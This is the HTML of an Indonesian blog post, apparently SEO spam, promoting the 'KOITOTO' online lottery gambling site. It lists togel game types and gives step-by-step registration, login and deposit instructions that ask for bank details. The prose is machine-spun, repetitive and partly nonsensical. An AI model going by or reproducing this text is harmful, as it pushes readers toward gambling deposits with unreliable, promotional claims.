var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=638' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-638 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-638" class="post-638 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Teluk Patipi</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang puas main togel sudah pasti dapat mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentunya di sini juga tidak sekedar dapat main togel online namun banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di web-site ini lantas sudah pasti silahkan cari info dahulu data mengenai situs yang ini. Dengan tahu infonya pastinya ini dapat mempermudah Anda buat dapat masuk dan main di websitenya.</p>
<h2>Mengenali lebih dekat sama web judi togel online</h2>
<p>Untuk Anda yang pengin masuk di web-site ini sudah pasti saat ini silahkan mencari dahulu info terkait web-site judi togel ini. Akan tetapi, apabila memang tidak tahu ada apakah data perihal website ini, yok silahkan langsung baca secara detail berikut di bawah ini:</p>
<h2>1. Tipe permainan di blog judi togel</h2>
<p>Buat Anda yang pengen bermain di web ini tentunya silahkan cari info dahulu bila di website ini terang ada begitu banyak permainan yang sangat menarik. Tetapi, telah mengetahui tidak ada permainan apa di site ini dan baca detailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memang betul dengan masuk dan main di web-site ini bukan cuma akan mendapati sangat banyak games lain bukan cuma togel.<br />
Apabila betul-betul pengen bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Sekurang-kurangnya deposit</h2>
<p>Dengan masuk serta main di website ini lantas tentunya di sini dapat mendapati nilai deposit yang paling rendah. Renungkan jika dengan masuk di blog ini bisa deposit 10K. Asumsikan jika siapa saja juga pemain baru saja satu kali juga dapat mendapati keuntungan main rendah.</p>
<h2>3. Model deposit</h2>
<p>Dengan masuk di site ini lantas pastinya Anda sebagai pemain juga dapat deposit memanfaatkan banyak cara. Renungkan dengan beberapa cara akan membantu pemain buat main di blog ini. Tetapi, sudah mengetahui belum apa modelnya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Asumsikan di website ini akan bikin gampang saat ingin bermain di site ini . Sehingga, pastinya siapa saja akan juga berasa lebih simpel main di web-site ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di site ini juga tentunya ada pelayanan 24 jam maka betul-betul makin lebih ringan main di blog ini serta dapat main kapan saja. Karena itu, kalau pengen bermain sepanjang hari lantas akan dapat semakin gampang.</p>
<h2>Tipe games yang berada pada web judi togel online</h2>
<p>Dengan masuk serta main di web-site ini pasti mendapat begitu banyak games yang paling menari. Anda selaku pemain tentu harus tahu ada permainan apa yang ada pada site ini. Judi togel online seperti 4D ini pastinya betul-betul tidak ada tidak mirip dengan permainan togel darat.</p>
<p>Tetapi, betul-betul dipakai di sini sangatlah mutakhir dan pastinya memang lebih efektif. Juga yang berada pada dalam games itu itu juga tentu Anda di sini cuman perlu mengira angka yang bakal keluar nanti.<br />
Sehingga di sinu silahkan Anda buat tetapkan saja dahulu angka-angka yang Anda perkiraan di sini. Dan sesudah itu, selanjutnya pastinya akan juga tampil di hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tapi, apabila benar-benar nyatanya opsi atau perkiraan angka yang Anda bikin rupanya keluar dan betul, tentunya di sini Anda akan bisa lolos jadi orang juara. Dan berikut ini pastinya udah dikasih tahu ada permainan apa di web judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama serta dapat Anda mainkan di website ini yaitu kembang kempis. Buat yang belum mengetahui jika games yang satu berikut juga termasuk ke type permainan yang udah ada lama serta tentu ini lantas sangat terkenal.<br />
Dalam judi togel online itu tentu kelak juga Anda pun butuh mengira angka yang kembang atau kian dapat dimaksud dengan angka yang besar disamping awalnya atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil ada di segi yang seterusnya.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda memastikan untuk masuk dan main di website ini lantas tentu Anda bisa main dalam games tengah pinggir. Buat Anda yang belum mengetahui jika games togel tengah Pinggir ini sebagai macam permainan online togel yang menuntut pemain untuk mengira.<br />
Tetapi, di sini juga sudah pasti pemain harus tentukan angka sisi tengah dan sisi pinggir yang ada di togel sejumlah 2 digit. Angka yang tengah umumnya cuman akan terbagi atas angka 25 sampai angka 74.<br />
Adapun di sini untuk angka pinggir memang cuma terbagi atas pinggir kecil, ialah angka 0 bahkan 24 dan buat pinggir besar pastinya ini ada di bentang angka 75 hingga 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar ingin masuk dan main di site ini lantas tentu Anda pun penting coba main di permainan standard yang sangat ternama. Buat Anda yang belum ketahui jika type permainan ini pastinya benar-benar juga dikenal bernama Togel Standard.<br />
Macam games yang sesuai ini malahan umumnya memang begitu banyak dimainkan oleh banyak pemain yang dapat di sebut masih pemula. Dipicu untuk dapat mendalami aturan main yang ada pada permainan ini dapat di katakan benar-benar simpel.<br />
Di sini lantas pastinya Anda pun perlu kerjakan tebakan angka kecil atau besar. Di sini juga Anda juga disuruh untuk dapat memastikan angka genap atau bahkan juga angka ganjil yang selanjutnya pasti tampil di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di web-site ini juga tentu Anda pun mempunyai peluang buat dapat main games togel Shio. Buat yang belum ketahui jika permainan yang ini tentunya begitu ringan sebab cukup dimainkan dengan secara menduga angka shio.<br />
Nama shio ini buat yang belum ketahui sebetulnya diambil karena normalnya banyak pemain yang dapat mendapati feeling saat mimpi . Maka, tidak aneh kalaupun permainan ini memanglah ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga tentunya pemain pasti pula bakal disuruh untuk menggunakan lambang hewan itu buat dapat melaksanakan tebakan dua angka. Ini pastilah begitu ringan jika betul-betul Anda lekas coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di web-site ini juga ada games yang tidak kalah menariknya adalah 50:50 ini yaitu games dengan didalamnya punyai ketentuan khusus. Banyak pemain dalam games ini juga nanti mesti gunakan skema pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Seterusnya, sudah pasti di sini lantas pastinya pemain pun perlu kerjakan pemutusan perkiraan buat angka ganjil sampai angka<br />
yang genap serta besar dan kecil yang kedepannya mau dimainkan. Sebaiknya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang pengin masuk serta main togel di website ini lantas sudah pasti memanglah perlu coba main permainan 2D 3D serta 4D. Untuk type games togel online yang ini pastinya menjadi satu diantara games yang sangat populer serta betul-betul sangat banyak disukai sekarang ini.</p>
<p>Angka D yang berdi belakang tentu  tunjukkan digit, di mana nanti Apabila Anda memutuskan permainan 2D itu benar-benar berarti Anda dapat coba menerka 2 angka, begitu pula untuk model 3D dan 4D . Sehingga, rasanya Anda juga perlu coba main permainan yang satu berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk serta main di web ini lantas tentu Anda bisa mencoba main di permainan yang paling gacor adalah tusuk bebas. Juga games yang ini juga sudah sukses jadi salah satunya macam games yang gak kalah disenangi beberapa pemain togel.<br />
Anda waktu main games ini tentu tidak membutuhkan rumus yang benar-benar ruwet agar dapat memastikan ramalan yang berada pada dalam games itu. Bahkan juga di sini lantas pastinya Anda pun cuman perlu menduga satu angka serta kalaupun menembus, Anda berhasil lolos menjadi juara.</p>
<p>Sehingga bagaimana pastinya Anda lantas bisa pula coba permainan yang satu berikut. Siapa yang tahu permainan ini amat sesuai pastinya di website ini lantas Anda dapat mencoba menang. Dengan memenanginya pastinya Anda bakal dapat memperoleh keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di site ini lantas tentunya Anda dapat coba masuk serta main di games tusuk tepat. Juga permainan yang satu berikut juga memanglah membikin beberapa pemain cuman perlu melaksanakan tebakan cuman 1 angka yang cocok atau dua angka.<br />
Kalau memanglah sukses mengira secara benar pastilah Anda disebutkan selaku pemain. Tapi, perlu diingat yakini harus dapat main dengan sangatlah serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas pastinya Anda juga miliki peluang buat bisa mencoba main di tusuk 2D Macau yang paling tenar. Untuk model permainan yang berikut pastinya memanglah bisa disebut sama dengan macam permainan togel tusuk bebas lainnya.<br />
Sehingga di games ini sudah pasti Anda selaku pemain hanya butuh menerka angka secara bebas jadi ramalan. Apabila memanglah tebakannya juga betul, pastilah Anda dalam ini ialah juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang paling saran di web-site ini merupakan tusuk naga. Games ini juga benar-benar tidak ada pembedanya seperti permainan togel 3D karena di sini Anda diwajibkan buat dapat menerka sejumlah 3 angka agar bisa keluar menjadi juara dan bisa hadiahnya.</p>
<h2>Cara mendaftar serta main di web-site judi togel online</h2>
<p>Kemungkinan selesai dengar ada sangat banyak games menarik, Anda juga miliki kemauan masuk dan main didalamnya. Bila memang itu yakni impian Anda, silahkan masuk dengan turuti trik yang ada berikut di bawah ini:</p>
<h2>Bukan web judi togel online</h2>
<p>Trik yang pertama silahkan buka situs togel dahulu. Selanjutnya di halaman khusus sudah disiapkan menu berwujud login serta pendaftaran. Tapi bila memanglah bila belum punyai account silahkan untuk click pendaftaran atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Bila sudah memang click registrasi pasti cara selanjutnya ialah dengan lakukan pengisian formulir register yang udah disajikan web judi togel online. Di sini Anda kedepannya bakal disuruh mengerjakan pengisian personal data.<br />
Tentang hal yang Anda isi ialah alamat komplet, nama komplet, nomor telpon, alamat e mail, nomor rekening dan data yang dibutuhkan yang lain. Penting buat Anda, kalau saat sebelum kirim seluruhnya personal data, yakini cek dahulu seluruhnya.</p>
<h2>Silahkan click submit di web judi togel online</h2>
<p>Bila memanglah formulir register di sini udah Anda isi seluruhnya dengan komplet pastinya di sini cara yang paling akhir yakni Anda mesti click ok atau submit. Selanjutnya, silahkan nanti beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Langkah mendaftar dan masuk pada website yang berikut nyatanya amat gampang serta cepat. Tetapi kesempatan ini Anda barangkali belum bisa permainkan seluruh games yang berada pada web-site ini . Maka, pastilah di sini juga harus deposit minimum dapat dalam jumlah paling kecil.</p>
<p>Mengenai lantas untuk dapat mengerjakan register pastilah juga gampang cuma karena hanya klik daftar dan langsung bisa turuti saja semua perintah yang keluar di sana. Dengan begitu, pasti proses register di sini bakal langsung tuntas.</p>
<h2>Langkah login di website judi togel online</h2>
<p>Untuk Anda yang baru-baru ini mempunyai account pastinya untuk mulai dapat main harus tahu langkah login. Sayang sampai sekarang juga masih ada banyak yang belum mengetahui trik login serta silahkan baca sedetailnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda juga saat ini telah sukses login ke blognya.</p>
<h2>Metode deposit judi togel online</h2>
<p>Buat yang udah login dan pengin bermain sudah pasti dapat. Tetapi, di sini harus deposit dahulu. Sayang masih ada banyak yang belum ketahui bagaimana caranya deposit dan silahkan langsung turuti trik berikut ini saja:<br />
• Silakan akses dahulu website judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah serta rekening punya Anda.<br />
• Pastikan check kembali maka dari itu seluruh data betul serta tak salah.<br />
• Untuk jumlah deposit tak perlu begitu besar dapat pula cuman 10K saja.<br />
• Jika benar-benar seluruh data udah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit dan langsung bisa mulai perjudian togel apa dan dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:51+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-638 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-samarinda-kota/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Samarinda Kota</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-alalak/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Alalak</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
